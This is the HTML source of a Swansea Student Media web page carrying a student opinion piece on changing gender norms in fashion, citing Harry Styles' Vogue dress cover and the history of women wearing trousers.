    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td-excerpt {
        font-family:"PT Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"PT Serif";
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"PT Serif";
	font-weight:100;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"PT Serif";
	
    }




	
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx5 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx6 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx9 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx10 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx11 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx12 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx13 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx14 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx15 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx16 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx17 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx18 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx19 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx20 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx21 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx22 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx23 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx24 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx25 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx26 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"PT Serif";
	font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"PT Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"PT Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"PT Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"PT Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"PT Serif";
	
    }
    
    .td-post-content li {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"PT Serif";
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"PT Serif";
	font-weight:500;
	
    }





    
    .post .td-category a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"PT Serif";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"PT Serif";
	font-size:15px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"PT Serif";
	font-style:italic;
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:800;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"PT Serif";
	
    }




    
    body, p {
    	font-family:"PT Serif";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 40px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 40px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=270%2C270" />
<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h1 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h2 { font-family: 'Lato'; font-style: normal; font-weight: 100; }
h3 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h4 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h5 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h6 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
</style></head>

<body class="post-template-default single single-post postid-13669 single-format-standard vcwb changing-gender-norms-in-fashion global-block-template-12 single_template_9 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li id="menu-item-9373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data"  data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt="" width="272"/>
			<span class="td-visual-hidden">Swansea Student Media</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_280x96px-TRANS-w-Border-06.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_140x48px-TRANS-w-Border-05.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><article id="post-13669" class="td-post-template-9 post-13669 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-waterfront td-container-wrap" itemscope itemtype="http://schema.org/Article">
    <div class="td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-featured-video">
            <div class="td-post-featured-image"><img width="700" height="500" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/harry-styles-vogue-skirt-tgj-scaled-1.jpg?resize=700%2C500" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/harry-styles-vogue-skirt-tgj-scaled-1.jpg?w=700 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/harry-styles-vogue-skirt-tgj-scaled-1.jpg?resize=504%2C360 504w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/harry-styles-vogue-skirt-tgj-scaled-1.jpg?resize=150%2C107 150w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/harry-styles-vogue-skirt-tgj-scaled-1.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/harry-styles-vogue-skirt-tgj-scaled-1.jpg?resize=302%2C216 302w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/harry-styles-vogue-skirt-tgj-scaled-1.jpg?resize=696%2C497 696w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/harry-styles-vogue-skirt-tgj-scaled-1.jpg?resize=588%2C420 588w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/harry-styles-vogue-skirt-tgj-scaled-1.jpg?resize=300%2C214 300w" sizes="(max-width: 700px) 100vw, 700px" alt="" title="harry-styles-vogue-skirt-tgj-scaled"/></div>        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                                <div class="td-post-header">

        
        <header class="td-post-title">
            <h1 class="entry-title">Changing Gender Norms In Fashion</h1>

            

            <div class="td-module-meta-info">
                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="">Rhianydd Sword</a></div>                                                            </div>
        </header>


    </div>

    

    <div class="td-post-content">

        <p style="text-align: center;"><strong>Changing Gender Norms In Fashion</strong></p>
<p style="text-align: center;"><strong>By Rhianydd Sword</strong></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Arguably, fashion is a culture that has always been pretty gender-specific. Skirts for girls, trousers for boys, we accept it and move on.  However, recently more and more people are starting to show that fashion is gender-fluid and that there should be no rules. Instead, when it comes to picking out clothes to wear we’re being shown that we should simply choose what we feel the most confident and the most ourselves in. This change in the fashion industry is a change that is still occurring and one that sparks a lot of debate. Whilst some people see fashion as fixed in its approach, others see it as an artistic culture where you should be able to express yourself in any way, shape or form. </span></p>
<p><span style="font-weight: 400;">One person who, arguably, is a massive reactor into helping this change is pop artist Harry Styles. Harry Styles has constantly shown that fashion has no bounds, from small actions such as painting his nails to bigger ones such as his recent Vogue cover. This Vogue cover is shown to be a monumental one, not only is Harry Styles the first solo male to appear on the cover in history but he made the cover even more iconic by wearing a dress. This decision was one that marked the fashion history books as well as creating an ongoing response. Whilst many praised him for his decisions, others argued that his wearing a dress should not be allowed for it wasn’t ‘masculine enough’. Styleses mum later made comments on his fashion decision by stating that she loved playing dress up with her children when they were little and that that might have played a part in the way Styles dresses. Either way Harry Styleses move was an influential one that showed how fashion has no limits. </span></p>
<p><span style="font-weight: 400;">It could perhaps be argued that gender rules in fashion have already changed significantly. An example would be women and trousers. For much of history women weren’t allowed to wear trousers, and there were even legislations in some parts of the US in the 19</span><span style="font-weight: 400;">th</span><span style="font-weight: 400;"> and 20</span><span style="font-weight: 400;">th</span><span style="font-weight: 400;"> century banning women from wearing a pair. Over time, this fashion rule changed and now in 2020 women wearing trousers are a fashion normality. Let’s keep this change coming.</span></p>
<p><span style="font-weight: 400;">In regard to fashion being gender specific, I would like to say something if that’s okay. When I’m writing about something that may have sparked controversy, I always do my best to keep my writing neutral and my own personal opinion hidden. People may guess as to my feelings but it’s never something I’d outwardly say. However, gender norms in fashion is a topic where I think my thoughts should be shared. Personally, I’ve always seen fashion as a form of expression and a way for people to be able to see a little part of you without having met you. It’s a creative outlet and I don’t think that we should be restricted in how we choose to dress, because creativity has no bounds. If a man wants to wear a skirt or a woman wants to wear something that is normally seen as masculine, then let them for that’s their personal decision. Fashion is making the moves to become more gender-fluid so let’s dress how we want and feel beautiful. </span></p>
<p><span style="font-weight: 400;">To sum this up, to look at fashion is to see many different trends that have come and gone. Some items that were once seen as high fashion a few years ago are now stuck in the past never to be seen again, whilst other popular fashion choices have made a comeback. The 1960s had flared sleeves and beehives whilst the 1980s had neon and leg warmers (not that these were the only trends). Certain decades have become known for different styles. So, I’d like to make a proposal. Whatever happens this year or indeed this decade, let’s make our trend be the one where people could dress freely and the time that gender-normalities in fashion were forgotten.</span></p>
<p>&nbsp;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-13669" class="share-twitter sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2020/11/27/changing-gender-norms-in-fashion/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-13669" class="share-facebook sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2020/11/27/changing-gender-norms-in-fashion/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom "><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2020%2F11%2F27%2Fchanging-gender-norms-in-fashion%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Changing+Gender+Norms+In+Fashion&url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2020%2F11%2F27%2Fchanging-gender-norms-in-fashion%2F&via=swnstudentmedia"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=http://www.swanseastudentmedia.com/2020/11/27/changing-gender-norms-in-fashion/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.swanseastudentmedia.com/2020/11/27/changing-gender-norms-in-fashion/&amp;media=http://www.swanseastudentmedia.com/wp-content/uploads/2020/11/harry-styles-vogue-skirt-tgj-scaled-1.jpg&description=Changing+Gender+Norms+In+Fashion" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Changing+Gender+Norms+In+Fashion%20-%20http%3A%2F%2Fwww.swanseastudentmedia.com%2F2020%2F11%2F27%2Fchanging-gender-norms-in-fashion%2F" ><i class="td-icon-whatsapp"></i></a>
            </div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://www.swanseastudentmedia.com/2020/11/27/black-excellence-in-the-bubble/">Black Excellence in the Bubble</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://www.swanseastudentmedia.com/2020/11/30/how-swansea-university-and-swansea-students-union-support-black-students/">How Swansea University and Swansea Student’s Union Support Black Students?</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="">Rhianydd Sword</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Rhianydd Sword"></span><meta itemprop="datePublished" content="2020-11-27T21:36:22+00:00"><meta itemprop="dateModified" content="2020-11-27T21:36:22+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.swanseastudentmedia.com/2020/11/27/changing-gender-norms-in-fashion/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png"></span><meta itemprop="name" content="Swansea Student Media"></span><meta itemprop="headline " content="Changing Gender Norms In Fashion"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/harry-styles-vogue-skirt-tgj-scaled-1.jpg?fit=700%2C500"><meta itemprop="width" content="700"><meta itemprop="height" content="500"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_3_697a6552897b3_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_3_697a6552897b3" ><script>var block_td_uid_3_697a6552897b3 = new tdBlock();
block_td_uid_3_697a6552897b3.id = "td_uid_3_697a6552897b3";
block_td_uid_3_697a6552897b3.atts = '{"limit":20,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td-related-full-width td_uid_3_697a6552897b3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697a6552897b3_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":13669,"live_filter_cur_post_author":"25","block_template_id":""}';
block_td_uid_3_697a6552897b3.td_column_number = "5";
block_td_uid_3_697a6552897b3.block_type = "td_block_related_posts";
block_td_uid_3_697a6552897b3.post_count = "20";
block_td_uid_3_697a6552897b3.found_posts = "799";
block_td_uid_3_697a6552897b3.header_color = "";
block_td_uid_3_697a6552897b3.ajax_pagination_infinite_stop = "";
block_td_uid_3_697a6552897b3.max_num_pages = "40";
tdBlocksArray.push(block_td_uid_3_697a6552897b3);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697a65528eede" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697a6552897b3" href="#">RELATED ARTICLES</a><a id="td_uid_5_697a65528ef1e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697a6552897b3" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_697a6552897b3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
